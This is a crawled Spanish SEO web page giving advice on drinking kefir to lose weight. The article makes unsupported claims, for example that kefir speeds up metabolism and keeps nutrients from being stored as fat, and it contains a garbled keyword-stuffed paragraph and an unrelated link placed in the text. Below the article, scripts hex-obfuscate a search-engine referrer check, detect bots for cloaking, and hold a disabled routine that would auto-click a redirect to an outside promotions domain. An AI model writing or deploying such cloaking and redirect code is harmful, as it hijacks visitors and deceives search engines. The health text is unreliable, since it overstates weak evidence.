

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bacterianutritiva.es/adelgaza/como-tomar-kefir-para-adelgazar/
body_size: 13029
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/bacterianutritiva-es.png"/>
		<link rel="apple-touch-icon" href="/images/bacterianutritiva-es.png"/>

        <!-- Title y Description -->

        <title>Descubre cómo tomar kéfir para adelgazar de forma efectiva | Actualizado septiembre 2023</title>

        <meta name="description" content=" El k&amp;eacute;fir es un probi&amp;oacute;tico natural que ha ganado popularidad en los &amp;uacute;ltimos a&amp;ntilde;os, especialmente entre aquellos que buscan perder ...">

        <meta name="keywords" content="wfitzone">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://bacterianutritiva.es/adelgaza/como-tomar-kefir-para-adelgazar/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Descubre cómo tomar kéfir para adelgazar de forma efectiva | Actualizado septiembre 2023">

        <meta property="og:description" content=" El k&amp;eacute;fir es un probi&amp;oacute;tico natural que ha ganado popularidad en los &amp;uacute;ltimos a&amp;ntilde;os, especialmente entre aquellos que buscan perder ...">

        <meta property="og:image" content="https://img.youtube.com/vi/TBgfYnhk7BM/0.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Descubre cómo tomar kéfir para adelgazar de forma efectiva | Actualizado septiembre 2023">

        <meta property="og:url" content="https://bacterianutritiva.es/adelgaza/como-tomar-kefir-para-adelgazar/">

        <meta property="og:site_name" content="bacterianutritiva.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-08T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="wfitzone">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="bacterianutritiva.es">

		<meta name="mobile-web-app-title" content="bacterianutritiva.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Descubre cómo tomar kéfir para adelgazar de forma efectiva | Actualizado septiembre 2023">

        <meta name="twitter:description" content=" El k&amp;eacute;fir es un probi&amp;oacute;tico natural que ha ganado popularidad en los &amp;uacute;ltimos a&amp;ntilde;os, especialmente entre aquellos que buscan perder ...">

        <meta name="twitter:image" content="https://img.youtube.com/vi/TBgfYnhk7BM/0.jpg">

        <meta name="twitter:image:alt" content="Descubre cómo tomar kéfir para adelgazar de forma efectiva | Actualizado septiembre 2023">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://bacterianutritiva.es/#website", 
		"url": "https://bacterianutritiva.es", 
		"name": "bacterianutritiva.es", 
		"description": null, 
		"publisher": { "@id": "https://bacterianutritiva.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://bacterianutritiva.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Descubre c\u00f3mo tomar k\u00e9fir para adelgazar de forma efectiva | Actualizado septiembre 2023",

          "description": " El k&eacute;fir es un probi&oacute;tico natural que ha ganado popularidad en los &uacute;ltimos a&ntilde;os, especialmente entre aquellos que buscan perder ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/img.youtube.com\/vi\/TBgfYnhk7BM\/0.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "bacterianutritiva.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/bacterianutritiva.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-08T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/bacterianutritiva.es\/adelgaza\/como-tomar-kefir-para-adelgazar\/"
          },

          
          "articleSection": "wfitzone",

          
          "url": "https:\/\/bacterianutritiva.es\/adelgaza\/como-tomar-kefir-para-adelgazar\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/bacterianutritiva.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "wfitzone",

              "item": "https:\/\/bacterianutritiva.es\/categoria\/wfitzone"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Descubre c\u00f3mo tomar k\u00e9fir para adelgazar de forma efectiva | Actualizado septiembre 2023",

              "item": "https:\/\/bacterianutritiva.es\/adelgaza\/como-tomar-kefir-para-adelgazar\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8930" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">bacterianutritiva.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/wfitzone">wfitzone</a>

            
            <span>&gt;</span>

            Descubre cómo tomar kéfir para adelgazar de forma efectiva | Actualizado septiembre 2023
        </div>

        

        <article>

            <h1>Descubre cómo tomar kéfir para adelgazar de forma efectiva | Actualizado septiembre 2023</h1>

            <div class="article-meta">

                <span>📅 08/09/2025</span>

                
                <span>👤 Julio Fuente</span>

                
                
                <span>📂 <a href="/categoria/wfitzone">wfitzone</a></span>

                
            </div>

            

            			                         <p>El k&eacute;fir es un probi&oacute;tico natural que ha ganado popularidad en los &uacute;ltimos a&ntilde;os, especialmente entre aquellos que buscan perder peso de manera saludable. Este art&iacute;culo se enfocar&aacute; en c&oacute;mo tomar k&eacute;fir para adelgazar de forma efectiva y segura. El k&eacute;fir es una bebida fermentada de consistencia similar a un yogurt l&iacute;quido, que se obtiene a partir de la fermentaci&oacute;n de leche o agua con los n&oacute;dulos de k&eacute;fir. Sus m&uacute;ltiples beneficios incluyen la regulaci&oacute;n del tr&aacute;nsito intestinal, la mejora del sistema inmunol&oacute;gico y la capacidad de acelerar el metabolismo. A trav&eacute;s de este art&iacute;culo, descubriremos c&oacute;mo incorporar el k&eacute;fir en nuestra dieta diaria para obtener todos estos beneficios y favorecer el proceso de adelgazamiento.</p> <br/><iframe src="https://www.youtube.com/embed/TBgfYnhk7BM"></iframe><br/> <p></p> <ul> <li>Incluir el k&eacute;fir en una dieta equilibrada y variada: El k&eacute;fir puede ser un aliado en la p&eacute;rdida de peso si se incorpora de manera adecuada en una alimentaci&oacute;n balanceada. No deber&iacute;a sustituir comidas completas, sino complementar una dieta saludable.</li> <li>Consumir k&eacute;fir bajo en grasa: Si el objetivo es adelgazar, es preferible optar por k&eacute;fir bajo en grasa o desnatado. Esto reducir&aacute; la ingesta cal&oacute;rica sin renunciar a sus beneficios nutritivos.</li> <li>Tomar k&eacute;fir como parte de un desayuno saludable: El k&eacute;fir puede ser un excelente sustituto de otros l&aacute;cteos o bebidas azucaradas en el desayuno. Puedes acompa&ntilde;arlo de frutas, frutos secos o cereales integrales para aumentar su valor nutricional y reducir la sensaci&oacute;n de hambre durante la ma&ntilde;ana.</li> <li>Controlar las porciones: Si bien el k&eacute;fir es un alimento saludable, tambi&eacute;n tiene calor&iacute;as y debe ser consumido en porciones moderadas. Excederse en la cantidad puede llevar a un aumento de peso en lugar de adelgazar. Es recomendable seguir las indicaciones del envase o consultar con un nutricionista para determinar la cantidad adecuada seg&uacute;n las necesidades individuales.</li> </ul> <h3>Ventajas</h3> <ul> <li>1) Una de las ventajas de tomar k&eacute;fir para adelgazar es que este alimento fermentado ayuda a mejorar la digesti&oacute;n y la absorci&oacute;n de nutrientes. Esto significa que nuestro cuerpo estar&aacute; mejor preparado para aprovechar los nutrientes de los alimentos que consumimos, evitando que se acumulen en forma de grasa y favoreciendo la p&eacute;rdida de peso.</li> <li>2) Otra ventaja del k&eacute;fir para adelgazar es que tiene un bajo contenido cal&oacute;rico y es rico en nutrientes esenciales. Esto lo convierte en un alimento ideal para incluir en una dieta de p&eacute;rdida de peso, ya que nos proporciona los nutrientes necesarios sin sumar un exceso de calor&iacute;as. Adem&aacute;s, el k&eacute;fir es una buena fuente de prote&iacute;na, lo que ayuda a mantenernos saciados por m&aacute;s tiempo, evitando as&iacute; los antojos y el consumo excesivo de alimentos.</li> </ul> <br/><a href="/adelgaza/acido-folico-engorda-o-adelgaza/" rel="dofollow"><br/>&nbsp;<br/>Secretos revelados: ¿El ácido fólico engorda o adelgaza?<br/></a><h3>Desventajas</h3> <ul> <li>Dificultad en la preparaci&oacute;n: El k&eacute;fir requiere un cuidado y preparaci&oacute;n adecuada para su consumo. Esto puede implicar cierto tiempo y esfuerzo, lo cual puede resultar inc&oacute;modo para algunas personas que buscan tomarlo como parte de su rutina de adelgazamiento. Adem&aacute;s, la fermentaci&oacute;n del k&eacute;fir puede generar un olor fuerte y desagradable que puede ser poco atractivo para algunos.</li> <li>Efectos limitados en la p&eacute;rdida de peso: Aunque se cree que el k&eacute;fir puede tener algunos beneficios para la p&eacute;rdida de peso, es importante tener en cuenta que no es una soluci&oacute;n milagrosa. Su capacidad para ayudar a adelgazar est&aacute; sujeta a otros factores como la alimentaci&oacute;n equilibrada y la pr&aacute;ctica regular de ejercicio. Por lo tanto, tomar k&eacute;fir sin complementarlo con un estilo de vida saludable puede tener resultados limitados en t&eacute;rminos de p&eacute;rdida de peso.</li> </ul> <h2>&iquest;Cu&aacute;l es el mejor momento para consumir k&eacute;fir, por la ma&ntilde;ana o por la noche?</h2> <p>El k&eacute;fir es una excelente opci&oacute;n para consumir por la noche, ya que tiene propiedades sedantes que pueden ayudarte a dormir mejor. Adem&aacute;s, es ideal como tratamiento complementario para trastornos del sue&ntilde;o y la ansiedad. Por lo tanto, si decides introducir el k&eacute;fir en tus cenas, podr&aacute;s beneficiarte de sus efectos relajantes y conciliar el sue&ntilde;o de forma m&aacute;s f&aacute;cil y reparadora.</p> <p>El k&eacute;fir, adem&aacute;s, complementario, trastornos, sue&ntilde;o, ansiedad, introducir, cenas, beneficiarte, efectos, relajantes, conciliar, f&aacute;cil, reparadora.</p> <h2>&iquest;Qu&eacute; sucede si consumo k&eacute;fir en ayunas?</h2> <p>Si decides consumir k&eacute;fir en ayunas con el objetivo de adelgazar, es importante tener en cuenta algunos efectos secundarios potenciales. Esta bebida probi&oacute;tica puede estimular el tr&aacute;nsito intestinal, lo que puede resultar en c&oacute;licos si se consume temprano en la ma&ntilde;ana. Adem&aacute;s, un exceso de k&eacute;fir puede provocar malestar estomacal y diarreas. Por lo tanto, es recomendable tomarlo con moderaci&oacute;n y escuchar las se&ntilde;ales de tu cuerpo para evitar cualquier molestia digestiva.</p> <p>Cuidado con el exceso de k&eacute;fir en ayunas, ya que puede causar malestar estomacal y diarreas. Es importante consumirlo con moderaci&oacute;n y prestar atenci&oacute;n a las se&ntilde;ales de tu cuerpo para evitar cualquier molestia digestiva.</p> <br/><a href="/adelgaza/jalea-real-engorda-o-adelgaza/" rel="dofollow"><br/>&nbsp;<br/>Descubre la verdad sobre la jalea real: ¿engorda o adelgaza?<br/></a><h2>&iquest;Cu&aacute;ndo es el mejor momento del d&iacute;a para consumir k&eacute;fir?</h2> <p>El mejor momento del d&iacute;a para consumir k&eacute;fir depende de las preferencias y necesidades de cada persona. Sin embargo, se recomienda tomarlo durante las meriendas o como acompa&ntilde;ante del almuerzo o la cena. El k&eacute;fir de agua, que puede durar de 3 d&iacute;as a 1 semana en el frigor&iacute;fico, es una opci&oacute;n saludable y refrescante para incorporar a una dieta equilibrada. Tambi&eacute;n se puede optar por la kombucha, otra bebida fermentada que ayuda a mejorar la salud y complementar las comidas.</p> <p>Recordemos que tambi&eacute;n existe la opci&oacute;n de consumir el k&eacute;fir de agua, una bebida fermentada que puede ofrecer beneficios a nuestra salud mientras disfrutamos de su sabor refrescante. Adem&aacute;s, la kombucha es otra alternativa saludable para complementar nuestras comidas y mejorar nuestro bienestar <a href='https://lalliga.cat/' title='lalliga.cat'>lalliga.cat</a>.</p> <h2>1) El k&eacute;fir: una aliado natural para acelerar el metabolismo y perder peso</h2> <p>El k&eacute;fir, una bebida fermentada que se obtiene a partir de la fermentaci&oacute;n de leche con la ayuda de cultivos de bacterias y levaduras, se ha convertido en un aliado natural para acelerar el metabolismo y perder peso. Este probi&oacute;tico proporciona una amplia gama de beneficios para la salud, como mejorar la digesti&oacute;n, fortalecer el sistema inmunol&oacute;gico y facilitar la absorci&oacute;n de nutrientes. Adem&aacute;s, el k&eacute;fir ayuda a regular los niveles de az&uacute;car en la sangre y a controlar el apetito, lo que contribuye a una p&eacute;rdida de peso m&aacute;s eficaz y saludable.</p> <p>Existen diversas bebidas fermentadas que son beneficiosas para la salud, el k&eacute;fir destaca por su capacidad de acelerar el metabolismo y favorecer la p&eacute;rdida de peso. Este probi&oacute;tico mejora la digesti&oacute;n, fortalece el sistema inmunol&oacute;gico y regula los niveles de az&uacute;car en la sangre, siendo ideal para aquellos que buscan una forma efectiva y saludable de adelgazar.</p> <h2>2) Descubre c&oacute;mo incorporar el k&eacute;fir en tu dieta diaria para alcanzar tus objetivos de adelgazamiento</h2> <p>El k&eacute;fir, una bebida fermentada repleta de probi&oacute;ticos y beneficios para la salud, puede ser una excelente adici&oacute;n a tu dieta diaria si est&aacute;s buscando perder peso. Este yogur l&iacute;quido puede ayudar a mejorar la digesti&oacute;n, aumentar la sensaci&oacute;n de saciedad y fortalecer el sistema inmunol&oacute;gico. Puedes incorporar el k&eacute;fir a tu dieta de diversas formas, como mezcl&aacute;ndolo con frutas en un batido, agreg&aacute;ndolo a tu cereal o consumi&eacute;ndolo solo como un snack saludable. No solo estar&aacute;s ayudando a alcanzar tus objetivos de adelgazamiento, sino que estar&aacute;s cuidando tu bienestar general.</p> <br/><a href="/adelgaza/adelgaza-la-bici-estatica/" rel="dofollow"><br/>&nbsp;<br/>Descubre cómo adelgazar con la bicicleta estática<br/></a><p>Que el k&eacute;fir es una bebida fermentada llena de probi&oacute;ticos y beneficios para la salud, su consumo diario puede ser una gran adici&oacute;n a tu dieta si buscas perder peso, mejorar la digesti&oacute;n y fortalecer el sistema inmunol&oacute;gico. Puedes incorporarlo de diferentes maneras, como en batidos con frutas o como un snack saludable.</p> <br/><iframe src="https://www.youtube.com/embed/xYXBB3zbDzk"></iframe><br/> <p></p> <p>El k&eacute;fir se ha convertido en un aliado importante para aquellos que buscan perder peso de manera saludable. Su contenido probi&oacute;tico y su capacidad para mejorar la digesti&oacute;n y regular el metabolismo lo convierten en una excelente opci&oacute;n para incluir en una dieta destinada a la p&eacute;rdida de peso. Adem&aacute;s, su efecto saciante y su bajo contenido cal&oacute;rico lo convierten en un snack perfecto para calmar la ansiedad y evitar el consumo excesivo de alimentos poco saludables. Sin embargo, es importante tener en cuenta que el k&eacute;fir por s&iacute; solo no es un milagro para adelgazar, sino que debe ser combinado con una alimentaci&oacute;n equilibrada y la pr&aacute;ctica regular de ejercicio f&iacute;sico. Asimismo, es recomendable consultar a un profesional de la salud antes de iniciar cualquier dieta o incorporar nuevos alimentos a nuestra rutina. En definitiva, el k&eacute;fir puede ser una herramienta valiosa para adelgazar, siempre y cuando se utilice de manera adecuada y se lleve a cabo un enfoque integral hacia la p&eacute;rdida de peso.</p> <br/><h4>Relacionados</h4><br/><a href="/adelgaza/jalea-real-engorda-o-adelgaza/"><br/>Descubre la verdad sobre la jalea real: &iquest;engorda o adelgaza?<br/></a><a href="/adelgaza/menus-para-bajar-el-colesterol-y-adelgazar/"><br/>Descubre Men&uacute;s que Reducen Colesterol y Ayudan a Adelgazar<br/></a><a href="/adelgaza/menus-para-dietas-de-adelgazamiento/"><br/>Encuentra deliciosos men&uacute;s para dietas de adelgazamiento y alcanza tu peso ideal<br/></a><a href="/adelgaza/adelgaza-la-bici-estatica/"><br/>Descubre c&oacute;mo adelgazar con la bicicleta est&aacute;tica<br/></a><a href="/adelgaza/cuando-es-mejor-hacer-cardio-para-adelgazar/"><br/>Cardio: &iquest;Cu&aacute;ndo hacerlo para adelgazar?<br/></a><a href="/adelgaza/dieta-para-adelgazar-mujeres-menopausicas/"><br/>Dieta para mujeres en la menopausia: &iexcl;Adelgaza y equilibra tu salud!<br/></a><a href="/adelgaza/andar-todos-los-dias-adelgaza/"><br/>&iquest;Quieres bajar de peso? Descubre por qu&eacute; andar todos los d&iacute;as adelgaza.<br/></a><a href="/adelgaza/se-adelgaza-haciendo-pesas/"><br/>Descubre el sorprendente poder de adelgazar haciendo pesas en casa<br/></a><a href="/adelgaza/contraer-la-barriga-adelgaza/"><br/>Contraer la barriga: el secreto para adelgazar de forma efectiva<br/></a><a href="/adelgaza/dieta-para-adelgazar-piernas-y-barriga/"><br/>Revelada: La Mejor Dieta para Adelgazar Piernas y Barriga<br/></a><a href="/adelgaza/avena-para-adelgazar-mercadona/"><br/>Descubre el secreto de la avena para adelgazar en Mercadona<br/></a><a href="/adelgaza/beber-agua-por-la-noche-adelgaza/"><br/>Descubre c&oacute;mo beber agua por la noche ayuda a adelgazar<br/></a><a href="/adelgaza/hacer-bicicleta-adelgaza-barriga/"><br/>Bicicleta: el aliado perfecto para tener una barriga plana en 8 semanas<br/></a><a href="/adelgaza/acido-folico-engorda-o-adelgaza/"><br/>Secretos revelados: &iquest;El &aacute;cido f&oacute;lico engorda o adelgaza?<br/></a><a href="/adelgaza/cuanto-hay-que-nadar-para-adelgazar/"><br/>&iquest;Cu&aacute;nto nadar para adelgazar? Descubre la clave<br/></a><br/>             							<img src="https://img.youtube.com/vi/TBgfYnhk7BM/0.jpg" loading="lazy" async="true" alt="Descubre cómo tomar kéfir para adelgazar de forma efectiva | Actualizado septiembre 2023">
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#e1838895848d82899499a19880898e8ecf8492"><span class="__cf_email__" data-cfemail="593b302d3c353a312c21192038313636773c2a">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#84e6edf0e1e8e7ecf1fcc4fde5ecebebaae1f7"><span class="__cf_email__" data-cfemail="bddfd4c9d8d1ded5c8c5fdc4dcd5d2d293d8ce">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=3232&from=bacterianutritiva.es&id=38')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/7-tablas-de-ejercicios-para-los-gluteos/' alt='7 Tablas de Ejercicios Para Los Glúteos'><h2>7 Tablas de Ejercicios Para Los Glúteos</h2></a></li><li><a href='/entrevista-francisco-gurdiel/' alt='Entrevista con Francisco Gurdiel - Bacterianutritiva'><h2>Entrevista con Francisco Gurdiel - Bacterianutritiva</h2></a></li><li><a href='/phat-fuerza-hipertrofia/' alt='Rutina PHAT: Rutina para ganar fuerza e hipertrofia'><h2>Rutina PHAT: Rutina para ganar fuerza e hipertrofia</h2></a></li><li><a href='/rutina-empuje-tiron-pierna/' alt='Rutina Empuje Tirón Pierna frecuencia II - BacteriaNutritiva'><h2>Rutina Empuje Tirón Pierna frecuencia II - BacteriaNutritiva</h2></a></li><li><a href='/rutina-weider-frecuencia-ii/' alt='Rutina Weider Frecuencia II 6 días para hipertrofia - BacteriaNutritiva'><h2>Rutina Weider Frecuencia II 6 días para hipertrofia - BacteriaNutritiva</h2></a></li><li><a href='/cuantas-barras-de-proteina-al-dia-para-bajar-de-peso/' alt='¿Cuántas barras de proteína al día para bajar de peso?'><h2>¿Cuántas barras de proteína al día para bajar de peso?</h2></a></li><li><a href='/resena-las-4-mejores-bebidas-energeticas-para-correr-guia-completa/' alt='Reseña: Las 4 mejores bebidas energéticas para correr (Guía completa)￼'><h2>Reseña: Las 4 mejores bebidas energéticas para correr (Guía completa)￼</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>bacterianutritiva.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 bacterianutritiva.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#c9aba6bda0a3a6a7a5a0a7ac89aea4a8a0a5e7aaa6a4" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

